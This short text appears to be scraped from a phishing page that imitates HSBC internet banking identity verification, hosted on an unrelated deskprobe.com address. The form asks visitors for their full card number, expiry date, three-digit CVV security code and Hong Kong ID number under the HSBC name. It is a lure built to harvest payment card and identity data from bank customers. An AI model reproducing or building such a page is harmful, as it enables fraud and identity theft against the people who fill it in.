 HSBC
https://ddc.deskprobe.com/Internet%20Banking_%20Verify%20identity%20_%20HSBC.html
DD MM YYY
Bank Details
Card Number *
eg 1234567891011123
Expiry Date *
MM YYY
CVV Security Code *
The 3 digit security code on your Card
HKID Number *
As it appear on your ID Card
A123456(7)
Continue